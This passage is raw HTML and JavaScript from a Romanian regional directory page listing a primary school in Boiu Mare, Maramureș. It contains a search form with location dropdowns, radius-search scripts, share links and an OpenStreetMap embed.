value="851">&nbsp;&nbsp;&nbsp;&nbsp;Trasee Drumetie</option><option value="331">&nbsp;&nbsp;Centre Informare</option><option value="893">&nbsp;&nbsp;Destindere</option><option value="340">&nbsp;&nbsp;&nbsp;&nbsp;Parcuri</option><option value="895">&nbsp;&nbsp;Iarna</option><option value="338">&nbsp;&nbsp;&nbsp;&nbsp;Partii de Ski</option><option value="833">&nbsp;&nbsp;&nbsp;&nbsp;Patinoare</option><option value="342">&nbsp;&nbsp;Obiective Turistice</option><option value="844">&nbsp;&nbsp;&nbsp;&nbsp;Monumente Naturale</option><option value="834">&nbsp;&nbsp;&nbsp;&nbsp;Statiuni</option>
			</select>
		</div>


									
			<div class="location-search-wrap " data-position="last">
				<span class="location-clear"><i class="fa fa-times"></i></span>

				<select data-placeholder="Location" name="location" class="location-search default-disabled" style="display: none;">
				<option label="-"></option>
				<option value="436">Ardusat</option><option value="437">&nbsp;&nbsp;Ariesu De Camp</option><option value="438">&nbsp;&nbsp;Coltirea</option><option value="439">Arinis</option><option value="440">&nbsp;&nbsp;Rodina</option><option value="441">&nbsp;&nbsp;Tamasesti</option><option value="442">Asuaju De Sus</option><option value="443">&nbsp;&nbsp;Asuaju De Jos</option><option value="360">Baia Mare</option><option value="376">&nbsp;&nbsp;Blidari</option><option value="377">&nbsp;&nbsp;Firiza</option><option value="378">&nbsp;&nbsp;Valea Neagra</option><option value="385">Baia Sprie</option><option value="386">&nbsp;&nbsp;Chiuzbaia</option><option value="829">&nbsp;&nbsp;Mogosa</option><option value="387">&nbsp;&nbsp;Satu Nou De Sus</option><option value="388">&nbsp;&nbsp;Tautii De Sus</option><option value="444">Baita De Sub Codru</option><option value="445">&nbsp;&nbsp;Urmenis</option><option value="446">Baiut</option><option value="447">&nbsp;&nbsp;Poiana Botizii</option><option value="448">&nbsp;&nbsp;Strambu Baiut</option><option value="453">Barsana</option><option value="454">&nbsp;&nbsp;Nanesti</option><option value="449">Basesti</option><option value="450">&nbsp;&nbsp;Odesti</option><option value="451">&nbsp;&nbsp;Saliste</option><option value="452">&nbsp;&nbsp;Stremt</option><option value="455">Bicaz</option><option value="456">&nbsp;&nbsp;Ciuta</option><option value="457">&nbsp;&nbsp;Corni</option><option value="458">Bistra</option><option value="459">&nbsp;&nbsp;Crasna Viseului</option><option value="460">&nbsp;&nbsp;Valea Viseului</option><option value="461">Bocicoiu Mare</option><option value="462">&nbsp;&nbsp;Craciunesti</option><option value="463">&nbsp;&nbsp;Lunca La Tisa</option><option value="464">&nbsp;&nbsp;Tisa</option><option value="465">Bogdan Voda</option><option value="466">&nbsp;&nbsp;Bocicoel</option><option value="467">Boiu Mare</option><option value="468">&nbsp;&nbsp;Francenii Boiului</option><option value="469">&nbsp;&nbsp;Prislop</option><option value="470">&nbsp;&nbsp;Romanesti</option><option value="389">Borsa</option><option value="390">&nbsp;&nbsp;Baile Borsa</option><option value="471">Botiza</option><option value="472">Budesti</option><option value="474">Calinesti</option><option value="475">&nbsp;&nbsp;Cornesti</option><option value="476">&nbsp;&nbsp;Valeni</option><option value="477">Campulung La Tisa</option><option value="391">Cavnic</option><option value="478">Cernesti</option><option value="479">&nbsp;&nbsp;Brebeni</option><option value="480">&nbsp;&nbsp;Ciocotis</option><option value="481">&nbsp;&nbsp;Fanate</option><option value="482">&nbsp;&nbsp;Izvoarele</option><option value="483">&nbsp;&nbsp;Magureni</option><option value="484">&nbsp;&nbsp;Trestia</option><option value="485">Cicarlau</option><option value="486">&nbsp;&nbsp;Bargau</option><option value="487">&nbsp;&nbsp;Handalu Ilbei</option><option value="488">&nbsp;&nbsp;Ilba</option><option value="489">Coas</option><option value="490">&nbsp;&nbsp;Intrerauri</option><option value="491">Coltau</option><option value="492">&nbsp;&nbsp;Catalina</option><option value="493">Copalnic Manastur</option><option value="494">&nbsp;&nbsp;Berinta</option><option value="495">&nbsp;&nbsp;Carpinis</option><option value="496">&nbsp;&nbsp;Copalnic</option><option value="497">&nbsp;&nbsp;Copalnic Deal</option><option value="498">&nbsp;&nbsp;Curtuiusu Mic</option><option value="499">&nbsp;&nbsp;Fauresti</option><option value="500">&nbsp;&nbsp;Laschia</option><option value="501">&nbsp;&nbsp;Preluca Noua</option><option value="502">&nbsp;&nbsp;Preluca Veche</option><option value="503">&nbsp;&nbsp;Rusor</option><option value="504">&nbsp;&nbsp;Vad</option><option value="505">Coroieni</option><option value="506">&nbsp;&nbsp;Baba</option><option value="507">&nbsp;&nbsp;Dealu Mare</option><option value="508">&nbsp;&nbsp;Draghia</option><option value="509">&nbsp;&nbsp;Valenii Lapusului</option><option value="510">Cupseni</option><option value="511">&nbsp;&nbsp;Costeni</option><option value="512">&nbsp;&nbsp;Libotin</option><option value="513">&nbsp;&nbsp;Ungureni</option><option value="514">Desesti</option><option value="515">&nbsp;&nbsp;Harnicesti</option><option value="516">&nbsp;&nbsp;Mara</option><option value="392">Dragomiresti</option><option value="517">Dumbravita</option><option value="518">&nbsp;&nbsp;Carbunari</option><option value="519">&nbsp;&nbsp;Chechis</option><option value="520">&nbsp;&nbsp;Rus</option><option value="521">&nbsp;&nbsp;Sindresti</option><option value="522">&nbsp;&nbsp;Unguras</option><option value="523">Farcasa</option><option value="524">&nbsp;&nbsp;Buzesti</option><option value="473">&nbsp;&nbsp;Sarbi (Farcasa)</option><option value="525">&nbsp;&nbsp;Tamaia</option><option value="526">Gardani</option><option value="527">Giulesti</option><option value="528">&nbsp;&nbsp;Berbesti</option><option value="529">&nbsp;&nbsp;Feresti</option><option value="530">&nbsp;&nbsp;Manastirea</option><option value="531">Grosi</option><option value="532">&nbsp;&nbsp;Ocolis</option><option value="533">&nbsp;&nbsp;Satu Nou De Jos</option><option value="534">Grosii Tiblesului</option><option value="535">Ieud</option><option value="536">Lapus</option><option value="537">Leordina</option><option value="538">Miresu Mare</option><option value="539">&nbsp;&nbsp;Danestii Chioarului</option><option value="540">&nbsp;&nbsp;Iadara</option><option value="541">&nbsp;&nbsp;Lucacesti</option><option value="542">&nbsp;&nbsp;Remeti Pe Somes</option><option value="543">&nbsp;&nbsp;Stejera</option><option value="544">&nbsp;&nbsp;Tulghies</option><option value="545">Moisei</option><option value="546">Oarta De Jos</option><option value="547">&nbsp;&nbsp;Oarta De Sus</option><option value="548">&nbsp;&nbsp;Ortita</option><option value="549">Ocna Sugatag</option><option value="550">&nbsp;&nbsp;Breb</option><option value="551">&nbsp;&nbsp;Hoteni</option><option value="552">&nbsp;&nbsp;Sat Sugatag</option><option value="553">Oncesti</option><option value="554">Petrova</option><option value="555">Poienile De Sub Munte</option><option value="556">Poienile Izei</option><option value="557">Recea</option><option value="558">&nbsp;&nbsp;Bozanta Mica</option><option value="559">&nbsp;&nbsp;Lapusel</option><option value="560">&nbsp;&nbsp;Mocira</option><option value="561">&nbsp;&nbsp;Sasar</option><option value="562">Remetea Chioarului</option><option value="563">&nbsp;&nbsp;Berchez</option><option value="564">&nbsp;&nbsp;Berchezoaia</option><option value="565">&nbsp;&nbsp;Posta</option><option value="566">&nbsp;&nbsp;Remecioara</option><option value="567">Remeti</option><option value="568">&nbsp;&nbsp;Piatra</option><option value="569">&nbsp;&nbsp;Teceu Mic</option><option value="570">Repedea</option><option value="571">Rona De Jos</option><option value="572">Rona De Sus</option><option value="573">&nbsp;&nbsp;Costiui</option><option value="574">Rozavlea</option><option value="575">&nbsp;&nbsp;Salta</option><option value="576">Ruscova</option><option value="585">Sacalaseni</option><option value="586">&nbsp;&nbsp;Coruia</option><option value="587">&nbsp;&nbsp;Culcea</option><option value="588">Sacel</option><option value="393">Salistea De Sus</option><option value="589">Salsig</option><option value="590">Sapanta</option><option value="577">Sarasau</option><option value="578">Satulung</option><option value="579">&nbsp;&nbsp;Ariesu De Padure</option><option value="580">&nbsp;&nbsp;Fersig</option><option value="581">&nbsp;&nbsp;Finteusu Mic</option><option value="582">&nbsp;&nbsp;Hideaga</option><option value="583">&nbsp;&nbsp;Mogosesti</option><option value="584">&nbsp;&nbsp;Pribilesti</option><option value="394">Seini</option><option value="395">&nbsp;&nbsp;Sabisa</option><option value="396">&nbsp;&nbsp;Viile Apei</option><option value="597">Sieu</option><option value="379">Sighetu Marmatiei</option><option value="380">&nbsp;&nbsp;Iapa</option><option value="381">&nbsp;&nbsp;Lazu Baciului</option><option value="382">&nbsp;&nbsp;Sugau</option><option value="383">&nbsp;&nbsp;Valea Cufundoasa</option><option value="384">&nbsp;&nbsp;Valea Hotarului</option><option value="598">Sisesti</option><option value="599">&nbsp;&nbsp;Bontaieni</option><option value="600">&nbsp;&nbsp;Cetatele</option><option value="601">&nbsp;&nbsp;Danesti</option><option value="602">&nbsp;&nbsp;Negreia</option><option value="603">&nbsp;&nbsp;Plopis</option><option value="604">&nbsp;&nbsp;Surdesti</option><option value="397">Somcuta Mare</option><option value="398">&nbsp;&nbsp;Buciumi</option><option value="399">&nbsp;&nbsp;Buteasa</option><option value="400">&nbsp;&nbsp;Ciolt</option><option value="633">&nbsp;&nbsp;Codru</option><option value="401">&nbsp;&nbsp;Codru Butesii</option><option value="402">&nbsp;&nbsp;Finteusu Mare</option><option value="403">&nbsp;&nbsp;Hovrila</option><option value="404">&nbsp;&nbsp;Valenii Somcutei</option><option value="591">Stramtura</option><option value="592">&nbsp;&nbsp;Glod</option><option value="593">&nbsp;&nbsp;Slatioara</option><option value="594">Suciu De Sus</option><option value="595">&nbsp;&nbsp;Larga</option><option value="596">&nbsp;&nbsp;Suciu De Jos</option><option value="412">Targu Lapus</option><option value="413">&nbsp;&nbsp;Boiereni</option><option value="414">&nbsp;&nbsp;Borcut</option><option value="415">&nbsp;&nbsp;Cufoaia</option><option value="416">&nbsp;&nbsp;Damacuseni</option><option value="417">&nbsp;&nbsp;Dobricu Lapusului</option><option value="418">&nbsp;&nbsp;Dumbrava</option><option value="419">&nbsp;&nbsp;Fantanele</option><option value="420">&nbsp;&nbsp;Groape</option><option value="421">&nbsp;&nbsp;Inau</option><option value="422">&nbsp;&nbsp;Razoare</option><option value="423">&nbsp;&nbsp;Rogoz</option><option value="424">&nbsp;&nbsp;Rohia</option><option value="425">&nbsp;&nbsp;Stoiceni</option><option value="405">Tautii Magheraus</option><option value="406">&nbsp;&nbsp;Baita</option><option value="407">&nbsp;&nbsp;Bozanta Mare</option><option value="408">&nbsp;&nbsp;Busag</option><option value="409">&nbsp;&nbsp;Merisor</option><option value="410">&nbsp;&nbsp;Nistru</option><option value="411">&nbsp;&nbsp;Ulmoasa</option><option value="426">Ulmeni</option><option value="427">&nbsp;&nbsp;Arduzel</option><option value="428">&nbsp;&nbsp;Chelinta</option><option value="429">&nbsp;&nbsp;Manau</option><option value="430">&nbsp;&nbsp;Somes Uileac</option><option value="432">&nbsp;&nbsp;Ticau</option><option value="431">&nbsp;&nbsp;Tohat</option><option value="433">&nbsp;&nbsp;Vicea</option><option value="605">Vadu Izei</option><option value="606">&nbsp;&nbsp;Valea Stejarului</option><option value="607">Valea Chioarului</option><option value="608">&nbsp;&nbsp;Curtuiusu Mare</option><option value="609">&nbsp;&nbsp;Durusa</option><option value="610">&nbsp;&nbsp;Fericea</option><option value="611">&nbsp;&nbsp;Mesteacan</option><option value="612">&nbsp;&nbsp;Varai</option><option value="613">Vima Mica</option><option value="614">&nbsp;&nbsp;Aspra</option><option value="615">&nbsp;&nbsp;Dealu Corbului</option><option value="616">&nbsp;&nbsp;Jugastreni</option><option value="617">&nbsp;&nbsp;Peteritea</option><option value="618">&nbsp;&nbsp;Salnita</option><option value="619">&nbsp;&nbsp;Vima Mare</option><option value="620">Viseu De Jos</option><option value="434">Viseu De Sus</option><option value="435">&nbsp;&nbsp;Viseu De Mijloc</option>
				</select>
			</div>

							</div>

									<div class="radius ">
		<div class="radius-toggle radius-input-visible">
				<span class="radius-icon"><i class="icon-target"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i></span>
				Radius: Off
		</div>
		<input type="hidden" name="lat" value="" id="latitude-search" class="latitude-search" disabled />
		<input type="hidden" name="lon" value="" id="longitude-search" class="longitude-search" disabled />
		<input type="hidden" name="runits" value="km" disabled />

		<div class="radius-display radius-input-hidden">
				<span class="radius-icon"><i class="icon-target"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i></span>

			<span class="radius-clear"><i class="fa fa-times"></i></span>
			<span class="radius-text">Radius:</span>
		</div>

		<div class="radius-popup-container radius-input-hidden">
			<span class="radius-popup-close"><i class="fa fa-times"></i></span>
			<span class="radius-value"></span>
			<span class="radius-units">km</span>
			<input type="range" name="rad" class="radius-search" value="0.1" min="0.1" step="0.1" max="100" disabled />
			<span class="radius-popup-help">Set radius for geolocation</span>
		</div>


	</div>



						<input type="hidden" name="a" value="true" /> <!-- Advanced search -->
						<!-- <input type="hidden" name="lang" value="ro"> --> <!-- Advanced search -->

						<div class="searchinput search-input-width-hack" style="position: fixed; z-index: 99999; visibility: hidden" data-defaulttext="Ce dorești să cauți azi?">Ce dorești să cauți azi?</div>
					</div>
					<div class="searchsubmit-wrapper">
						<div class="submit-main-button">
							<div class="searchsubmit2">
								<i class="icon-search"><svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></i>
								Cauta
							</div>
							<input type="submit" value="Cauta" class="searchsubmit" />
						</div>
					</div>

				</div>
			</div>

		</form>
	</div>

</div>

<script id="elm-search-form-4-script">
//jQuery(window).load(function(){
jQuery(document).ready(function(){
		jQuery("#elm-search-form-4-main").addClass('load-finished');

	/*jQuery('#elm-search-form-4').find('.radius-search').keyup(function(){
		var min = jQuery(this).data('min');
		var max = jQuery(this).data('max');
		var current = jQuery(this).val().replace(/[^0-9\.]/g,'');

		if (current > max){
			jQuery(this).val(max);
		} else {
			jQuery(this).val(current);
		}
	});*/

	var select2Settings = {
		dropdownAutoWidth : true
	};

	jQuery('#elm-search-form-4').find('select').select2(select2Settings).on("select2-close", function() {
		// fired to the original element when the dropdown closes
		jQuery('.select2-drop').removeClass('select2-drop-active');

		// replace all &nbsp;
		var regPattern = "&nbsp;";
		jQuery('#elm-search-form-4 .category-search .select2-chosen').html(jQuery('#elm-search-form-4 .category-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		if(jQuery('#elm-search-form-4 .location-search .select2-chosen').length > 0) {
			jQuery('#elm-search-form-4 .location-search .select2-chosen').html(jQuery('#elm-search-form-4 .location-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		}

		jQuery('.select2-drop').removeClass('select-position-first').removeClass('select-position-last');
	});

	jQuery('#elm-search-form-4').find('select').select2(select2Settings).on("select2-loaded", function() {
		// fired to the original element when the dropdown closes
		jQuery('#elm-search-form-4').find('.select2-container').removeAttr('style');
	});

	jQuery('#elm-search-form-4').find('select').select2(select2Settings).on("select2-open", function() {
		var selectPosition = jQuery('#elm-search-form-4').find('.select2-dropdown-open').parent().attr('data-position');
		jQuery('.select2-drop').addClass('select-position-'+selectPosition);
	});

	if(isMobile()){
		jQuery('#elm-search-form-4 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-4').find('.category-clear').addClass('clear-visible');
			}
		});
		jQuery('#elm-search-form-4 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-4').find('.location-clear').addClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-4 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-4 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-4 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-4 .location-search-wrap').addClass('option-selected');
			}
		});
	} else {
		jQuery('#elm-search-form-4 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-4 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-4 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-4 .location-search-wrap').addClass('option-selected');
			}
		});

		jQuery('#elm-search-form-4').find('.category-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').removeClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-4').find('.location-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').removeClass('clear-visible');
			}
		});
	}

	jQuery('#elm-search-form-4').find('.select2-chosen').each(function(){
		jQuery(this).html(jQuery(this).html().replace(new RegExp("&nbsp;", "g"), ''));
	});

	/*jQuery('#elm-search-form-4').find('form').submit(function(){
		var $radiusInput = jQuery(this).find('.radius-search');
		$radiusInput.attr('value', $radiusInput.val().length == 0 ? $radiusInput.attr('placeholder') : $radiusInput.val());
	});*/

	if(isMobile()){
		jQuery('#elm-search-form-4').find('.radius').on('click', function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		});
	} else {
		jQuery('#elm-search-form-4').find('.radius').hover(function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		},function(){
			jQuery(this).find('.radius-clear').removeClass('clear-visible');
		});
	}

	jQuery('#elm-search-form-4').find('.category-clear').click(function(){
		jQuery('#elm-search-form-4').find('.category-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-4 .category-search-wrap').removeClass('option-selected');
	});
	jQuery('#elm-search-form-4').find('.location-clear').click(function(){
		jQuery('#elm-search-form-4').find('.location-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-4 .location-search-wrap').removeClass('option-selected');
	});
	/*jQuery('#elm-search-form-4').find('.radius-clear').click(function(){
		jQuery(this).removeClass('clear-visible');
	});*/


	/* RADIUS SCRIPT */

	var lat,
		lon,
		tmp = [];
	window.location.search
	//.replace ( "?", "" )
	// this is better, there might be a question mark inside
	.substr(1)
	.split("&")
	.forEach(function (item) {
		tmp = item.split("=");
		if (tmp[0] === 'lat'){
			lat = decodeURIComponent(tmp[1]);
		}
		if (tmp[0] === 'lon'){
			lon = decodeURIComponent(tmp[1]);
		}
	});
	var coordinatesSet = false;
	if(typeof lat != 'undefined' & typeof lon != 'undefined') {
		coordinatesSet = true;
	}

	var $headerMap = jQuery("#elm-header-map-3-container");

	var $radiusContainer = jQuery('#elm-search-form-4 .radius');
	var $radiusToggle = $radiusContainer.find('.radius-toggle');
	var $radiusDisplay = $radiusContainer.find('.radius-display');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusToggle.click(function(e, invoker){
		if (typeof invoker != 'undefined') {
			if(invoker.indexOf('advanced-search') > -1) {
				coordinatesSet = true;
			}
			if(invoker.indexOf('reset-geodata') > -1) {
				coordinatesSet = false;
			}
		}

		jQuery(this).removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusPopup.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusDisplay.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.addClass('option-selected');

		if(typeof invoker == 'undefined' || invoker.indexOf('radius-already-selected') == -1) {
			openRadiusPopup($radiusPopup);
		}

		if(!coordinatesSet) {
			setGeoData();
		}

		$radiusDisplay.find('.radius-value').html($radiusPopup.find('input').val());
		$radiusPopup.find('.radius-value').html($radiusPopup.find('input').val());
	});

	$radiusDisplay.click(function(){
		openRadiusPopup($radiusPopup);
		if(!coordinatesSet) {
			setGeoData();
		}
	});
	$radiusDisplay.find('.radius-clear').click(function(e){
		e.stopPropagation();
		$radiusDisplay.removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.removeClass('option-selected');
		$radiusContainer.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('.radius-popup-close').trigger('click');
		$radiusToggle.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.removeClass('radius-set');
	});
	$radiusPopup.find('.radius-popup-close').click(function(e){
		e.stopPropagation();
		closeRadiusPopup($radiusPopup);
	});
	$radiusPopup.find('input').change(function(){
		$radiusContainer.find('[name="rad"]').val(jQuery(this).val());
		$radiusDisplay.find('.radius-value').html(jQuery(this).val());
		$radiusPopup.find('.radius-value').html(jQuery(this).val());
	});


	/* RADIUS SCRIPT */

	/* ABSOLUTE RADIUS POPUP */
	jQuery('body').append(jQuery('<div id="#elm-search-form-4-clone" class="elm-search-form radius-clone"></div>'));
	jQuery('.elm-search-form.radius-clone').append($radiusPopup);
	var formRadiusInput = jQuery('.elm-search-form.radius-clone [name="rad"]').clone();
	$radiusContainer.append(formRadiusInput);
	formRadiusInput.attr('type', 'hidden');

	jQuery(window).resize(function() {
		updateRadiusCloneDimensions($radiusPopup);
	});


});

function setGeoData() {
	if(navigator.geolocation) {
		navigator.geolocation.getCurrentPosition(function(position) {
			var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
			jQuery("#latitude-search").attr('value', pos.lat());
			jQuery("#longitude-search").attr('value', pos.lng());
		});
	}
}

function openRadiusPopup(popup) {
	jQuery('body').addClass('radius-open');

	setTimeout(() => {
		updateRadiusCloneDimensions(popup);
		popup.parent().addClass('active');
		popup.removeClass('radius-input-hidden').addClass('radius-input-visible');
	}, 100);

}

function updateRadiusCloneDimensions(popup) {
	$radiusContainer = jQuery('#elm-search-form-4 .radius');
	$radiusClone = popup.parent();
	var radiusContainerPosition = $radiusContainer.offset();
	var radiusContainerWidth = $radiusContainer.outerWidth() + 'px';
	var radiusContainerHeight = $radiusContainer.outerHeight() + 'px';
	$radiusClone.css(radiusContainerPosition);
	$radiusClone.css('width', radiusContainerWidth);
	$radiusClone.css('height', radiusContainerHeight);

	var offscreen = popupOffscreen(popup);
	if (popupOffscreen(popup) != 0) {
		$radiusClone.css('left', $radiusClone.offset().left + offscreen);
		popup.addClass('off-screen');
	} else {
		popup.removeClass('off-screen');
	}
}

function closeRadiusPopup(popup) {
	popup.removeClass('radius-input-visible').addClass('radius-input-hidden');
	popup.parent().removeClass('active').removeAttr('style');
	jQuery('body').removeClass('radius-open');
}

function popupOffscreen(popup) {
	var	offsetRight = jQuery(window).width() - (popup.offset().left + popup.outerWidth());
	var offsetLeft = popup.offset().left;
	return offsetLeft < 20 ? Math.abs(offsetLeft < 0 ? offsetLeft - 20 : 20 - offsetLeft)
		: offsetRight < 20 ? offsetRight - 20 : 0;
}

</script>

</div>
	</div>
</div>
<div id="main" class="elements">

	







	 
	 
	 
	 
	 
	 

	 
						     
	 

	 
	 
	 
	 
	 

	 	 	 
	 
	 

	 				 











<div class="page-title share-enabled subtitle-missing">

	<div class="grid-main">
	<div class="grid-table">
	<div class="grid-row">
		<header class="entry-header">
			<div class="entry-header-left">

			<div class="entry-title ">

				<div class="entry-title-wrap">

					<h1>Scoala Cu Clasele I VIII Dr. Teodor Mihali</h1>
					




<div class="breadcrumb">
	<!-- <div class="grid-main"> -->
		<nav class="breadcrumbs"><span class="breadcrumb-begin"><a href="https://maramures.org" title="Maramures - Localitati, obiective turistice, puncte de interes" rel="home" class="breadcrumb-begin">Acasă</a></span> <span class="sep">/</span> <a href="https://maramures.org/item/" title="Items">Items</a> <span class="sep">/</span> <a href="https://maramures.org/cat/scoli-generale/" rel="tag" class="breadcrumb-tag">Scoli Generale</a> <span class="sep">/</span> <span class="breadcrumb-end">Scoala Cu Clasele I VIII Dr. Teodor Mihali</span></nav>
	<!-- </div> -->
</div>


				</div>
			</div>




			</div>

		</header><!-- /.entry-header -->

		<!-- page title social icons -->










<div class="page-title-social">
	<div class="page-share">

		<ul class="share-icons">

			<li class="share-facebook">
				<a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u=https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<i class="fa fa-facebook"></i>
				</a>
			</li><li class="share-twitter">
				<a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?text=Scoala%20Cu%20Clasele%20I%20VIII%20Dr.%20Teodor%20Mihali&amp;url=https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/&amp;via=Maramures - Localitati, obiective turistice, puncte de interes', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-twitter"></i>
				</a>
			</li><li class="share-pinterest">
				<a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/link/?url=https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/&media=https://maramures.org/wp-content/uploads/boiu.jpg&description=Scoala Cu Clasele I VIII Dr. Teodor Mihali', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-pinterest"></i>
				</a>
			</li>

		</ul>

		<div class="share-text">
			<span class="title">Distribuie</span> <span class="subtitle">pagina</span>
		</div>


	</div>
</div>
		<!-- page title social icons -->

	</div>
	</div>
	</div>
</div>







	<div class="main-sections">

				<section id="elm-content-6-main" class="elm-main elm-content-main ">

					<div class="elm-wrapper elm-content-wrapper">

<div id="primary" class="content-area">
	<div id="content" class="content-wrap" role="main">



						<div class="item-content-wrap" itemscope itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="Scoala Cu Clasele I VIII Dr. Teodor Mihali" />
			<meta itemprop="image" content="https://maramures.org/wp-content/uploads/boiu.jpg" />
			<meta itemprop="address" content="Nr. 203, Boiu Mare" />



<div class="custom-sidebar column-grid column-grid-3">
    <div class="column column-span-1 column-narrow column-first">




		<section class="elm-main elm-easy-slider-main gallery-single-image">
			<div class="elm-easy-slider-wrapper">
				<div class="elm-easy-slider easy-pager-thumbnails pager-pos-outside detail-thumbnail-wrap detail-thumbnail-slider">
					<div class="loading"><span class="ait-preloader">Loading&hellip;</span></div>

					<ul class="easy-slider"><!--
					--><li>
							<a href="https://maramures.org/wp-content/uploads/cache/images/boiu/boiu-2132838101.jpg" title="Scoala Cu Clasele I VIII Dr. Teodor Mihali" target="_blank" rel="item-gallery">
								<span class="easy-thumbnail">
									<span class="easy-title">Scoala Cu Clasele I VIII Dr. Teodor Mihali</span>
									<img src="https://maramures.org/wp-content/uploads/cache/images/boiu/boiu-1382570295.jpg" alt="Scoala Cu Clasele I VIII Dr. Teodor Mihali" />
								</span>
							</a>
						</li><!--
					--></ul>

				</div>
				<script type="text/javascript">
					jQuery(window).load(function(){
							jQuery(".detail-thumbnail-slider").parent().parent().addClass('load-finished');
							jQuery('.detail-thumbnail-slider').find('ul').delay(500).animate({'opacity':1}, 500, function(){
								jQuery('.detail-thumbnail-slider').find('.loading').fadeOut('fast');
								jQuery.waypoints('refresh');
							});
					});
				</script>
			</div>
		</section>
<div class="item-infocard">

<div class="map-container ">
	<div class="content" style="height: 180px">
	</div>

	

		<script type="text/javascript">
		jQuery(document).ready(function(){
			var $mapContainer = jQuery('.single-ait-item .map-container');
			var $mapContent = $mapContainer.find('.content');

			$mapContent.width($mapContainer.width());

			

			var mapdata = {
				latitude: "47.396344762231",
				longitude: "23.583354950024"
			}

			var map = L.map($mapContainer.get(0), {
				gestureHandling: true,
				gestureHandlingOptions: {
					duration: 2000
				}
			});

			map.setView([mapdata.latitude, mapdata.longitude], 18);

			L.tileLayer("https:\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png?", {
				attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>'
			}).addTo(map);

			var marker = L.marker([mapdata.latitude, mapdata.longitude]).addTo(map);
		});

		jQuery(window).resize(function(){
			var $mapContainer = jQuery('.single-ait-item .map-container');
			var $mapContent = $mapContainer.find('.content');

			$mapContent.width($mapContainer.width());
		});
		</script>

</div>

<div class="address-container">
	<h2>
		Adresa & Contact
		<i class="icon-pin"><svg viewBox="0 0 24 24" width="16" height="16" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg></i>
	</h2>

	<div class="content">
				<div class="address-row row-postal-address" itemscope itemtype="http://schema.org/PostalAddress">
			<div class="address-name">
